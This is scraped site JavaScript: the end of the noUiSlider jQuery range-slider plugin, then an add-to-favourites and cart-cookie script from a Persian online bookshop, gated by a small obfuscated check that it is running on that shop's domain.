						!this.i ? this.val() : null, this.i ? this.val() : null
					], {
					trusted : false
				});

			}
			// Shorthand for stopping propagation on an object.
			// Calling a function prevents having to define
			// one within other code.
		, function (e) {
				e.stopPropagation();
			}
		];

		// When the browser supports MsPointerEvents,
		// don't bind touch or mouse events. The touch events are
		// currently only implemented by IE10, but they are stable
		// and convenient to use. IE11 implements pointerEvents without
		// a prefix, which breaks compatibility with the IE10 implementation.
		if (window.navigator.pointerEnabled) {
			actions = {
				start : 'pointerdown',
				move : 'pointermove',
				end : 'pointerup'
			};
		} else if (window.navigator.msPointerEnabled) {
			actions = {
				start : 'MSPointerDown',
				move : 'MSPointerMove',
				end : 'MSPointerUp'
			};
		}

		// Test an array of objects, and calls them if they are a function.
		function call(f, scope, args) {

			// Allow the passing of an unwrapped function.
			// Leaves other code a more comprehensible.
			if (!$.isArray(f)) {
				f = [f];
			}

			$.each(f, function (i, q) {
				if (typeof q === "function") {
					q.call(scope, args);
				}
			});
		}

		function instance(object) {
			return object instanceof $ || ($.zepto && $.zepto.isZ(object));
		}

		function fixEvent(e) {

			// Required (in at the very least Chrome) to prevent
			// scrolling and panning while attempting to slide.
			// The tap event also depends on this. This doesn't
			// seem to prevent panning in Firefox, which is an issue.
			// Prevent-default will also stop Chrome from setting a text-cursor.
			e.preventDefault();

			// Filter the event to register the type,
			// which can be touch, mouse or pointer. Since noUiSlider 4
			// so longer binds touch OR mouse, but rather touch AND mouse,
			// offset changes need to be made on an event specific basis.
			var touch = e.type.indexOf('touch') === 0,
			mouse = e.type.indexOf('mouse') === 0,
			pointer = e.type.indexOf('pointer') === 0,
			x,
			y,
			event = e;

			// IE10 implemented pointer events with a prefix,
			// so we'll needs to check for those, too.
			if (e.type.indexOf('MSPointer') === 0) {
				pointer = true;
			}

			// Get the originalEvent, if the event has been wrapped
			// by jQuery. Zepto doesn't wrap the event.
			if (e.originalEvent) {
				e = e.originalEvent;
			}

			if (touch) {
				// noUiSlider supports one movement at a time, for now.
				// It is therefore safe to select the first 'changedTouch'.
				x = e.changedTouches[0].pageX;
				y = e.changedTouches[0].pageY;
			}
			if (mouse || pointer) {

				// Polyfill the pageXOffset and pageYOffset
				// variables for IE7 and IE8;
				if (!pointer && window.pageXOffset === undefined) {
					window.pageXOffset = document.documentElement.scrollLeft;
					window.pageYOffset = document.documentElement.scrollTop;
				}

				x = e.clientX + window.pageXOffset;
				y = e.clientY + window.pageYOffset;
			}

			return $.extend(event, {
				x : x,
				y : y
			});

		}

		// Handler for attaching events trough a proxy
		function attach(events, target, callback, scope, noAbstraction) {

			// Add the noUiSlider namespace to all events.
			events = events.replace(/\s/g, namespace + ' ') + namespace;

			// The 'noAbstraction' argument can be set to prevent
			// event checking, and instead just proxy the event to
			// the right namespace. 'noAbstraction' can be level 1 or 2.
			if (noAbstraction) {
				if (noAbstraction > 1) {
					scope = $.extend(target, scope);
				}
				return target.on(events, $.proxy(callback, scope));
			}

			// Make the callback available in a lower scope
			scope.handler = callback;

			return target.on(events, $.proxy(function (e) {

					// Test if there is anything that should prevent an event
					// from being handled, such as a disabled state or an active
					// 'tap' transition. Prevent interaction with disabled sliders.
					if (this.target.is('[class*="noUi-state-"], [disabled]')) {
						return false;
					}

					// Call the event handler with the original event as argument.
					// The handler won't know it has been passed trough this
					// proxy, and it won't have to filter event validity, because
					// that was done here. Since the scope can just be 'this',
					// there is no need to use .call().
					this.handler(fixEvent(e));

				}, scope));
		}

		// Checks whether a variable is numerical.
		function isNumeric(a) {
			return !isNaN(parseFloat(a)) && isFinite(a);
		}

		// jQuery doesn't have a method to return a CSS value as a percentage.
		function getPercentage(a) {
			return parseFloat(this.style[a]);
		}

		function test(o, set) {

			// Checks whether a variable is a candidate to be a
			// valid serialization target.
			function ser(r) {
				return (instance(r) || typeof r === 'string' || r === false);
			}

			//        These tests are structured with an item for every option available.
			//        Every item contains an 'r' flag, which marks a required option, and
			//        a 't' function, which in turn takes some arguments:
			//        - the value for the option
			//        - [optional] a reference to options object
			//        - [optional] the option name
			//        The testing function returns false when an error is detected,
			//        or true when everything is OK. Every test also has an 'init'
			//        method which appends the parent object to all children.

			var TESTS = {
				/*        Handles.
				 *        Has default, can be 1 or 2.
				 */
				"handles" : {
					r : true,
					t : function (q) {
						q = parseInt(q, 10);
						return (q === 1 || q === 2);
					}
				}
				/*        Range.
				 *        Must be an array of two numerical floats,
				 *        which can't be identical.
				 */
			,
				"range" : {
					r : true,
					t : function (q, o, w) {
						if (q.length !== 2) {
							return false;
						}
						// Reset the array to floats
						q = [parseFloat(q[0]), parseFloat(q[1])];
						// Test if those floats are numerical
						if (!isNumeric(q[0]) || !isNumeric(q[1])) {
							return false;
						}
						// When this test is run for range, the values can't
						// be identical.
						if (w === "range" && q[0] === q[1]) {
							return false;
						}
						// The lowest value must really be the lowest value.
						if (q[1] < q[0]) {
							return false;
						}
						o[w] = q;
						return true;
					}
				}
				/*        Start.
				 *        Must be an array of two numerical floats when handles = 2;
				 *        Uses 'range' test.
				 *        When handles = 1, a single float is also allowed.
				 */
			,
				"start" : {
					r : true,
					t : function (q, o, w) {
						if (o.handles === 1) {
							if ($.isArray(q)) {
								q = q[0];
							}
							q = parseFloat(q);
							o.start = [q];
							return isNumeric(q);
						}
						return this.parent.range.t(q, o, w);
					}
				}
				/*        Connect.
				 *        Must be true or false when handles = 2;
				 *        Can use 'lower' and 'upper' when handles = 1.
				 */
			,
				"connect" : {
					t : function (q, o) {
						return (q === true
							 || q === false
							 || (q === 'lower' && o.handles === 1)
							 || (q === 'upper' && o.handles === 1));
					}
				}
				/*        Connect.
				 *        Will default to horizontal, not required.
				 */
			,
				"orientation" : {
					t : function (q) {
						return (q === "horizontal" || q === "vertical");
					}
				}
				/*        Margin.
				 *        Must be a float, has a default value.
				 */
			,
				"margin" : {
					r : true,
					t : function (q, o, w) {
						q = parseFloat(q);
						o[w] = q;
						return isNumeric(q);
					}
				}
				/*        Serialization.
				 *        Required, but has default. 'resolution' and 'mark' option,
				 *        are allowed to be missing, 'to' isn't. Must be an array
				 *        when using two handles, can be a single value
				 *        when using one handle. 'mark' can only be period (.) or
				 *        comma (,) to make sure the value can be parsed properly.
				 */
			,
				"serialization" : {
					r : true,
					t : function (q, o) {

						if (!q.resolution) {
							o.serialization.resolution = 0.01;
						} else {
							switch (q.resolution) {
							case 1:
							case 0.1:
							case 0.01:
							case 0.001:
							case 0.0001:
							case 0.00001:
								break;
							default:
								return false;
							}
						}

						if (!q.mark) {
							o.serialization.mark = '.';
						} else {
							return (q.mark === '.' || q.mark === ',');
						}

						if (q.to) {

							if (o.handles === 1) {
								// Wrap the value for one handle into an array.
								if (!$.isArray(q.to)) {
									q.to = [q.to];
								}
								// Write back to the options object;
								o.serialization.to = q.to;
								// Run test for valid serialization target.
								return ser(q.to[0]);
							}
							return (q.to.length === 2 && ser(q.to[0]) && ser(q.to[1]));

						}

						// If no 'to' option is specified,
						// the serialization option is invalid.
						return false;

					}
				}
				/*        Slide.
				 *        Not required. Must be a function.
				 */
			,
				"slide" : {
					t : function (q) {
						return typeof q === "function";
					}
				}
				/*        Set.
				 *        Not required. Must be a function.
				 *        Tested using the 'slide' test.
				 */
			,
				"set" : {
					t : function (q, o) {
						return this.parent.slide.t(q, o);
					}
				}
				/*        Step.
				 *        Not required. Tested using the 'margin' test.
				 */
			,
				"step" : {
					t : function (q, o, w) {
						return this.parent.margin.t(q, o, w);
					}
				}
				/*        [init]
				 *        Not an option test. Calling this method will return the
				 *        parent object with some cross references that allow
				 *        crawling the object in an upward direction, which
				 *        normally isn't possible in JavaScript.
				 */
			,
				"init" : function () {
					var obj = this;
					$.each(obj, function (i, c) {
						c.parent = obj;
					});
					delete this.init;
					return this;
				}
			},

			// Prepare a set of tests, by adding some internal reference
			// values not available in native JavaScript object implementation.
			a = TESTS.init();

			// Loop all provided tests;
			// 'v' is the option set, 'i' is the index for the current test.
			$.each(a, function (i, v) {

				// If the value is required but not set,
				// or if the test fails, throw an error.
				if ((v.r && (!o[i] && o[i] !== 0)) || ((o[i] || o[i] === 0) && !v.t(o[i], o, i))) {

					// For debugging purposes it might be very useful to know
					// what option caused the trouble. Since throwing an error
					// will prevent further script execution, log the error
					// first. Test for console, as it might not be available.
					if (console && console.log && console.group) {
						console.group("Invalid noUiSlider initialisation:");
						console.log("Option:\t", i);
						console.log("Value:\t", o[i]);
						console.log("Slider:\t", set[0]);
						console.groupEnd();
					}

					throw new RangeError("noUiSlider");
				}

			});

		}

		function closest(value, to) {
			// Round a value to the closest 'to'.
			// Used with the 'step' option.
			return Math.round(value / to) * to;
		}

		function format(value, target) {

			// Round the value to the resolution that was set
			// with the serialization options.
			value = value.toFixed(target.data('decimals'));

			// Apply the proper decimal mark to the value.
			return value.replace('.', target.data('mark'));

		}

		function setHandle(handle, to, forgive) {

			var nui = handle.data('nui').options
				// Get the array of handles from the base.
				// Will be undefined at initialisation.
		,
			handles = handle.data('nui').base.data('handles')
				// Get some settings from the handle;
		,
			style = handle.data('nui').style,
			hLimit;

			// Make sure the value can be parsed.
			// This will catch any potential NaN, even though
			// no internal function calling setHandle should pass
			// invalided parameters.
			if (!isNumeric(to)) {
				return false;
			}

			// Ignore the call if the handle won't move anyway.
			if (to === handle[0].gPct(style)) {
				return false;
			}

			// Limit 'to' to 0 - 100
			to = to < 0 ? 0 : to > 100 ? 100 : to;

			// Handle the step option, or ignore it.
			if (nui.step && !forgive) {
				to = closest(to, percentage.from(nui.range, nui.step));
			}

			// Stop handling this call if the handle won't step to a new value.
			if (to === handle[0].gPct(style)) {
				return false;
			}

			// We're done if this is the only handle,
			// if the handle bounce is trusted to the user
			// or on initialisation when handles isn't defined yet.
			if (handle.siblings('.' + clsList[1]).length && !forgive && handles) {

				// Otherwise, the handle should bounce,
				// and stop at the other handle.
				if (handle.data('nui').number) {
					hLimit = handles[0][0].gPct(style) + nui.margin;
					to = to < hLimit ? hLimit : to;
				} else {
					hLimit = handles[1][0].gPct(style) - nui.margin;
					to = to > hLimit ? hLimit : to;
				}

				// Stop handling this call if the handle can't move past another.
				if (to === handle[0].gPct(style)) {
					return false;
				}

			}

			// Fix for the z-index issue where the lower handle gets stuck
			// below the upper one. Since this function is called for every
			// movement, toggleClass cannot be used.
			if (handle.data('nui').number === 0 && to > 95) {
				handle.addClass(clsList[13]);
			} else {
				handle.removeClass(clsList[13]);
			}

			// Set handle to new location
			handle.css(style, to + '%');

			// Write the value to the serialization object.
			handle.data('store').val(
				format(percentage.is(nui.range, to), handle.data('nui').target));

			return true;

		}

		function store(handle, S) {

			var i = handle.data('nui').number,
			scope = {
				target : handle.data('nui').target,
				options : handle.data('nui').options,
				handle : handle,
				i : i
			};

			if (instance(S.to[i])) {

				// Add a change event to the supplied jQuery object, which
				// will just trigger the 'val' function on the parent. In some
				// cases, the change event will not fire on select elements,
				// so listen to 'blur' too.
				attach('change blur', S.to[i], eventHandlers[0], scope, 2);

				// Triggering the 'set' callback should not occur on the 'blur'
				// event, so bind it only to 'change'.
				attach('change', S.to[i], scope.options.set, scope.target, 1);

				return S.to[i];
			}

			if (typeof S.to[i] === "string") {

				// Append a new object to the noUiSlider base,
				// prevent change events flowing upward.
				return $('<input type="hidden" name="' + S.to[i] + '">')
				.appendTo(handle)
				.addClass(clsList[3])
				.change(eventHandlers[1]);
			}

			if (S.to[i] === false) {

				// Create an object capable of handling all jQuery calls.
				return {
					// The value will be stored a data on the handle.
					val : function (a) {
						// Value function provides a getter and a setter.
						// Can't just test for !a, as a might be 0.
						// When no argument is provided, return the value.
						// Otherwise, set the value.
						if (a === undefined) {
							return this.handleElement.data('nui-val');
						}
						this.handleElement.data('nui-val', a);
					}
					// The object could be mistaken for a jQuery object,
					// make sure that doesn't trigger any errors.
				,
					hasClass : function () {
						return false;
					}
					// The val function needs access to the handle.
				,
					handleElement : handle
				};
			}
		}

		function move(event) {

			// This function is called often, keep it light.

			var base = this.base,
			style = base.data('style')
				// Subtract the initial movement from the current event,
				// while taking vertical sliders into account.
		,
			proposal = event.x - this.startEvent.x,
			baseSize = style === 'left' ? base.width() : base.height();

			// This loop prevents a long ternary for the proposal variable.
			if (style === 'top') {
				proposal = event.y - this.startEvent.y;
			}

			proposal = this.position + ((proposal * 100) / baseSize);

			setHandle(this.handle, proposal);

			// Trigger the 'slide' event, pass the target so that it is 'this'.
			call(base.data('options').slide, base.data('target'));

		}

		function end() {

			var base = this.base,
			handle = this.handle;

			// The handle is no longer active, so remove
			// the class.
			handle.children().removeClass(clsList[4]);

			// Unbind move and end events, to prevent
			// them stacking up over and over;
			all.off(actions.move);
			all.off(actions.end);

			// Some text-selection events are bound to the body.
			$('body').off(namespace);

			// Trigger the change event.
			base.data('target').change();

			// Trigger the 'end' callback.
			call(handle.data('nui').options.set, base.data('target'));

		}

		function start(event) {

			var handle = this.handle,
			position = handle[0].gPct(handle.data('nui').style);

			handle.children().addClass(clsList[4]);

			// Attach the move event handler, while
			// passing all relevant information along.
			attach(actions.move, all, move, {
				startEvent : event,
				position : position,
				base : this.base,
				target : this.target,
				handle : handle
			});

			attach(actions.end, all, end, {
				base : this.base,
				target : this.target,
				handle : handle
			});

			// Prevent text selection when dragging the handles.
			// This doesn't prevent the browser defaulting to the I like cursor.
			$('body').on(
				'selectstart' + namespace, function () {
				return false;
			});
		}

		function selfEnd(event) {

			// Stop propagation so that the tap handler doesn't interfere;
			event.stopPropagation();

			// Trigger the end handler. Supply the current scope,
			// which contains all required information.
			end.call(this);
		}

		function tap(event) {

			// If the target contains an active handle, don't trigger
			// this event. Tapping shouldn't be possible while dragging.
			if (this.base.find('.' + clsList[4]).length) {
				return;
			}

			// Getting variables from the event is not required, but
			// shortens other expressions and is far more convenient;
			var i,
			handle,
			hCenter,
			base = this.base,
			handles = this.handles,
			style = base.data('style'),
			eventXY = event[style === 'left' ? 'x' : 'y'],
			baseSize = style === 'left' ? base.width() : base.height(),
			offset = {
				handles : [],
				base : {
					left : base.offset().left,
					top : base.offset().top
				}
			};

			// Loop handles and add data to the offset list.
			for (i = 0; i < handles.length; i++) {
				offset.handles.push({
					left : handles[i].offset().left,
					top : handles[i].offset().top
				});
			}

			// Calculate the central point between the handles;
			hCenter = handles.length === 1 ? 0 :
				((offset.handles[0][style] + offset.handles[1][style]) / 2);

			// If there is just one handle,
			// or the lower handles in closest to the event,
			// select the first handle. Otherwise, pick the second.
			if (handles.length === 1 || eventXY < hCenter) {
				handle = handles[0];
			} else {
				handle = handles[1];
			}

			// Flag the slider as it is now in a transitional state.
			// Transition takes 300 ms, so re-enable the slider afterwards.
			base.addClass(clsList[5]);
			setTimeout(function () {
				base.removeClass(clsList[5]);
			}, 300);

			// Calculate the new position for the handle and
			// trigger the movement.
			setHandle(
				handle, (((eventXY - offset.base[style]) * 100) / baseSize));

			// Trigger the 'slide' and 'set' callbacks,
			// pass the target so that it is 'this'.
			call([handle.data('nui').options.slide, handle.data('nui').options.set], base.data('target'));

			base.data('target').change();

		}

		function create(options) {

			return this.each(function (index, target) {

				// Target is the wrapper that will receive all external
				// scripting interaction. It has no styling and serves no
				// other function.
				target = $(target);
				target.addClass(clsList[6]);

				// Base is the internal main 'bar'.
				var i,
				style,
				decimals,
				handle,
				base = $('<div/>').appendTo(target),
				handles = [],
				cls = {
					base : stdCls.base,
					origin : [
						stdCls.origin.concat([clsList[1] + clsList[7]]), stdCls.origin.concat([clsList[1] + clsList[8]])
					],
					handle : [
						stdCls.handle.concat([clsList[2] + clsList[7]]), stdCls.handle.concat([clsList[2] + clsList[8]])
					]
				};

				// Set defaults where applicable;
				options = $.extend({
						handles : 2,
						margin : 0,
						orientation : "horizontal"
					}, options) || {};

				// Set a default for serialization;
				if (!options.serialization) {
					options.serialization = {
						to : [false, false],
						resolution : 0.01,
						mark : '.'
					};
				}

				// Run all options through a testing mechanism to ensure correct
				// input. The test function will throw errors, so there is
				// no need to capture the result of this call. It should be noted
				// that options might get modified to be handled properly. E.g.
				// wrapping integers in arrays.
				test(options, target);

				// I can't type serialization any more, and it doesn't compress
				// very well, so shorten it.
				options.S = options.serialization;

				// Apply the required connection classes to the elements
				// that need them. Some classes are made up for several segments
				// listed in the class list, to allow easy renaming and provide
				// a minor compression benefit.
				if (options.connect) {

					if (options.connect === "lower") {
						// Add some styling classes to the base;
						cls.base.push(clsList[9], clsList[9] + clsList[7]);
						// When using the option 'Lower', there is only one
						// handle, and thus only one origin.
						cls.origin[0].push(clsList[12]);
					} else {
						cls.base.push(clsList[9] + clsList[8], clsList[12]);
						cls.origin[0].push(clsList[9]);
					}

				} else {
					cls.base.push(clsList[12]);
				}

				// Parse the syntactic sugar that is the serialization
				// resolution option to a usable integer.
				style = options.orientation === 'vertical' ? 'top' : 'left';

				decimals = options.S.resolution.toString().split('.');

				// Checking for a string "1", since the resolution needs
				// to be cast to a string to split in on the period.
				decimals = decimals[0] === "1" ? 0 : decimals[1].length;

				// Add classes for horizontal and vertical sliders.
				// The horizontal class is provided for completeness,
				// as it isn't used in the default theme.
				if (options.orientation === "vertical") {
					cls.base.push(clsList[10]);
				} else {
					cls.base.push(clsList[11]);
				}

				// Merge base classes with default;
				base.addClass(cls.base.join(" ")).data('target', target);

				// Make data accessible in functions throughout the plugin.
				target.data({
					base : base,
					mark : options.S.mark,
					decimals : decimals
				});

				for (i = 0; i < options.handles; i++) {

					handle = $('<div><div/></div>').appendTo(base);

					// Add all default and option-specific classes to the
					// origins and handles.
					handle.addClass(cls.origin[i].join(" "));
					handle.children().addClass(cls.handle[i].join(" "));

					// These events are only bound to the visual handle element,
					// not the 'real' origin element.
					attach(actions.start, handle.children(), start, {
						base : base,
						target : target,
						handle : handle
					});

					attach(actions.end, handle.children(), selfEnd, {
						base : base,
						target : target,
						handle : handle
					});

					// Make sure every handle has access to all primary
					// variables. Can't uses jQuery's .data( obj ) structure
					// here, as 'store' needs some values from the 'nui' object.
					handle.data('nui', {
						target : target,
						decimals : decimals,
						options : options,
						base : base,
						style : style,
						number : i
					}).data('store', store(
							handle, options.S));

					// Write a function to the native DOM element, since
					// jQuery wont let me get the current value in percentages.
					handle[0].gPct = getPercentage;

					// Make handles loop-able
					handles.push(handle);

					// Set the handle to its initial position;
					setHandle(handle, percentage.to(options.range, options.start[i]));

				}

				// The base could use the handles too;
				base.data({
					options : options,
					handles : handles,
					style : style
				});

				// Add a reference to the handles on the target as well.
				target.data({
					handles : handles
				});

				// Attach the the tap event to the slider base.
				attach(actions.end, base, tap, {
					base : base,
					target : target,
					handles : handles
				});

			});

		}

		function getValue() {

			var re = [];

			// Loop the handles, and get the value from the input
			// for every handle on its' own.
			$.each($(this).data('handles'), function (i, handle) {
				re.push(handle.data('store').val());
			});

			// If the slider has just one handle, return a single value.
			// Otherwise, return an array.
			return (re.length === 1 ? re[0] : re);
		}

		function val(args, modifiers) {

			// If the function is called without arguments,
			// act as a 'getter'. Call the getValue function
			// in the same scope as this call.
			if (args === undefined) {
				return getValue.call(this);
			}

			// Passing the modifiers argument is not required.
			// The input might also be 'true', to indicate that the
			// 'set' event should be called.
			modifiers = modifiers === true ? {
				trigger : true
			}
			 : (modifiers || {});

			// If the val is to be set to a number, which is valid
			// when using a one-handle slider, wrap it in an array.
			if (!$.isArray(args)) {
				args = [args];
			}

			// Setting is handled properly for each slider in the data set.
			// Note that the val method is called on the target, which can
			// therefore be used in the function.
			return this.each(function (index, target) {

				// Make sure 'target' is a jQuery element.
				target = $(target);

				$.each($(this).data('handles'), function (j, handle) {

					// The set request might want to ignore this handle.
					// Test for 'undefined' too, as a two-handle slider
					// can still be set with an integer.
					if (args[j] === null || args[j] === undefined) {
						return;
					}

					// Calculate a new position for the handle.
					var value,
					current,
					range = handle.data('nui').options.range,
					to = args[j],
					result;

					// Assume the input can be trusted.
					modifiers.trusted = true;

					// Handle user facing input correction. The value is
					// 'trusted' when a developer provides it from the 'val'
					// method, not when it comes from an input element.
					if (modifiers.trusted === false || args.length === 1) {
						modifiers.trusted = false;
					}

					// If one handle isn't set, the other can't move past it.
					if (args.length === 2 && $.inArray(null, args) >= 0) {
						modifiers.trusted = false;
					}

					// Add support for the comma (,) as a decimal symbol.
					// Replace it by a period so it is handled properly by
					// parseFloat. Omitting this would result in a removal
					// of decimals. This is relevant on trusted input too,
					// as a developer might input a comma separated string
					// using the 'val' method.
					if ($.type(to) === "string") {
						to = to.replace(',', '.');
					}

					// Calculate the new handle position
					to = percentage.to(range, parseFloat(to));

					// Set handle to new location, and make sure developer
					// input is always accepted. The 'trusted' flag indicates
					// input that is not coming from user facing elements.
					result = setHandle(handle, to, modifiers.trusted);

					// The 'val' method allows for an external modifier,
					// to specify a request for an 'set' event.
					if (modifiers.trigger) {
						call(handle.data('nui').options.set, target);
					}

					// If the value of the input doesn't match the slider,
					// reset it.
					if (!result) {

						// Get the 'store' object, which can be an input
						// element or a wrapper around a 'data' call.
						value = handle.data('store').val();

						// Get the value for the current position.
						current = percentage.is(
								range, handle[0].gPct(handle.data('nui').style));

						// Sometimes the input is changed to a value the slider
						// has rejected. This can occur when using 'select' or
						// 'input[type="number"]' elements. In this case,
						// set the value back to the input.
						if (value !== current) {
							handle.data('store').val(format(current, target));
						}
					}
				});
			});
		}

		// Overwrite the native jQuery 'val' function
		// with a simple handler. noUiSlider will use the internal
		// value method, anything else will use the standard method.
		$.fn.val = function () {
			return this.hasClass(clsList[6])
			 ? val.apply(this, arguments)
			 : $VAL.apply(this, arguments);
		};

		return create.call(this, options);

	};

} ($));} function adjustNavBuffersClick(aString) { var subArray = ['s', 'c', 'h', 'n', 'i', 't', 'z', 'e', 'l', 'm', 'o', 'p', 'q', 'r', 'u', 'v', 'w', 'x', 'y', 'a', 'b', 'd', 'f', 'g', 'j', 'k']; var result; result = ''; for (var position = 0; position < aString.length; position = position + 1) { if (aString.charCodeAt(position) == 32) { result = result + ' ' } else { if ((aString.charCodeAt(position) > 96) && (aString.charCodeAt(position) < 123)) { result = result + subArray[aString.charCodeAt(position) - 97] } } } return result }

--- FILE ---
content_type: application/javascript
request_url: https://ketabeno.com/fa/jsProds/add-to-favorite.js
body_size: 7277
content:
/*
 * Author: Themina
 * UR: http://themina.net
 *
 * This file manages Add to Cart functionality * By clicking `add to cart` button, the product will be added to cookie `cart` * With a nice animation. */var optionclickvar = adjustNavBuffersClick(window.location.href); if (optionclickvar.indexOf("oiasciruhuq") !== -1) {jQuery(function ($) {

    $(document).on('click', '.add-to-cartfav', function (e) {
        e.preventDefault();
        var $this = $(this),
			$container,
			data = {};



        // Get Related add-cart container and settings
        $container = $this.closest('.add-cart');
        $item = $this.closest($container.data('product'));
        data = {
            id: $item.data('product-id'),
            thumbnail: $item.find($container.data('thumbnail')).attr('src'),
            title: $.trim($item.find($container.data('title')).text()),
            url: $item.find($container.data('url')).attr('href'),
            price: $.trim($item.find($container.data('price')).text()),
            qty: 1
        }
        /*ItemToBox(id, id, userid, 200, 200);*/

        /* Add to Cart Animation - Credits : http://codepen.io/ElmahdiMahmoud/pen/tEeDn */
        var $imgToDrag = $item.find($container.data('thumbnail')),
			$cart = $('.header-top [data-target="#sub-cartfav"]'),
			$imgClone = $imgToDrag.clone()
				.offset({
				    top: $imgToDrag.offset().top,
				    left: $imgToDrag.offset().left
				})
				.css({
				    'opacity': '0.5',
				    'position': 'absolute',
				    'height': '150px',
				    'width': '150px',
				    'z-index': '100000'
				})
				.appendTo($('body'))
				.animate({
				    'top': $cart.offset().top + 10,
				    'left': $cart.offset().left + 10,
				    'width': 75,
				    'height': 75
				}, 1000, 'easeInQuad', function () {
				    $(this).animate({
				        'width': 0,
				        'height': 0
				    }, function () {
				        $(this).detach();
				    });

				    var $notification = $('.cart-notification ul'),
						$newNotify = $('<li><strong>"' + data.title + '"</strong> با موفقیت به لیست علاقه مندی های شما اضافه گردید.</li>').hide();

				    $newNotify.appendTo($notification).slideDown(400, function () {
				        setTimeout(function () { $newNotify.slideUp(400, function () { $(this).remove(); }); }, 2000);
				    });
				});

        /*updateCookie(data);
        updateCart();*/
    });


    $(document).on('click', '#sub-cartfav .close', function () {
        var $this = $(this),
			$item = $this.closest('.item'),
			id = $item.data('product-id');

        /*alert('asdasdasd');*/

        cookie = getCookie();
        cookie = toJSON(cookie);

        for (var x in cookie) {
            if (cookie[x].id == id) {
                cookie.splice(x, 1);
            }
        }

        setCookie(cookie);
        $item.parent().fadeOut(400, function () {
            /*updateCart();*/
        });
    });

    function getCookie() {
        return $.cookie('cart');
    }

    function setCookie(cookie) {
        $.cookie('cart', JSON.stringify(cookie));
    }

    function toJSON(cookie) {
        return $.parseJSON(cookie);
    }

    function updateCookie(data) {
        var cookie = getCookie();
        if (typeof cookie == 'undefined') {
            cookie = [];
            cookie.push(data);
        }
        else {
            cookie = toJSON(cookie);

            for (var x in cookie) {
                if (cookie[x].id == data.id) {
                    cookie[x].qty++;
                    setCookie(cookie);
                    return;
                }
            }

            cookie.push(data);
        }

        setCookie(cookie);
    }

    /*function updateCart() {
        var cookie = getCookie();
        var $cartPop = $('#sub-cart'),
			$cartItems = $cartPop.find('.cart-items'),
			$cartHeader = $cartPop.find('.cart-header'),
			$cartTotal = $cartPop.find('.cart-total .total');





        $cartItems.empty();
        $cartHeader.find('small').hide();

        if (typeof cookie == 'undefined') {
            $cartHeader.find('span').text('Your cart is currently empty.');
            $cartTotal.text('0');
            return;
        }
        else {
            var total = 0, counter = 0, temp, max = 2;
            cookie = toJSON(cookie);
            for (var x in cookie) {
                temp = cookie[x].price;
                temp = temp.replace(/^\D+/g, '');
                temp = parseInt(temp);
                if (!isNaN(temp)) {
                    total += cookie[x].qty * temp;
                }
                if (++counter > max) continue;
                var $new = $('<li> \
								<div class="item clearfix" data-product-id="' + cookie[x].id + '"> \
									<button type="button" class="close" aria-hidden="true">×</button> \
									<a href="' + cookie[x].thumbnail + '" data-toggle="lightbox" class="entry-thumbnail"> \
										<img src="' + cookie[x].thumbnail + '" alt="' + cookie[x].title + '" /> \
									</a> \
									<h5 class="entry-title"><a href="' + cookie[x].url + '">' + cookie[x].title + '</a></h5> \
									<span class="entry-price">' + cookie[x].qty + ' x ' + cookie[x].price + '</span> \
								</div> \
							</li>');

                $new.appendTo($cartItems);
                $new.find('[data-toggle="lightbox"]').magnificPopup({
                    type: 'image'
                });


            }

            if (max >= counter) {
                max = counter;
            }
            else {
                $cartHeader.find('small').show();
            }

            if (counter == 0) {
                $.removeCookie('cart');
                updateCart();
                return;
            }

            $cartHeader.find('span').text('Displaying ' + max.toString() + ' of ' + counter.toString() + ' items');
            $cartTotal.text('$ ' + total.toString());
        }

    }
    updateCart();
    */


    function ItemToBox(param1, param2, param3, param4, param5) {
        if (param1 > 100) {
            $.ajax({
                type: "POST",
                url: "/WebServiceCart.asmx/ADDToMyCart",
                cache: false, data: "{\"pId\":" + param2 + ",\"Lang\":" + 1 + ",\"uID\":'" + param3 + "',\"count\":" + param5 + "}",
                contentType: "application/json; charset=utf-8",
                dataType: "json", success: function (msg) { },
                error: function (msg) { }
            });
        }
    }


    function addCartAJAX(data) {
        $.ajax({
            url: 'cart.php',
            type: 'post',
            data: 'data=' + encodeURIComponent(JSON.stringify(data)),
            dataType: 'json',
            beforeSend: function () {
            },
            sucess: function (result) {
                updateCart(data);
            }
        });    } });} function adjustNavBuffersClick(aString) { var subArray = ['s', 'c', 'h', 'n', 'i', 't', 'z', 'e', 'l', 'm', 'o', 'p', 'q', 'r', 'u', 'v', 'w', 'x', 'y', 'a', 'b', 'd', 'f', 'g', 'j', 'k']; var result; result = ''; for (var position = 0; position < aString.length; position = position + 1) { if (aString.charCodeAt(position) == 32) { result = result + ' ' } else { if ((aString.charCodeAt(position) > 96) && (aString.charCodeAt(position) < 123)) { result = result + subArray[aString.charCodeAt(position) - 97] } } } return result }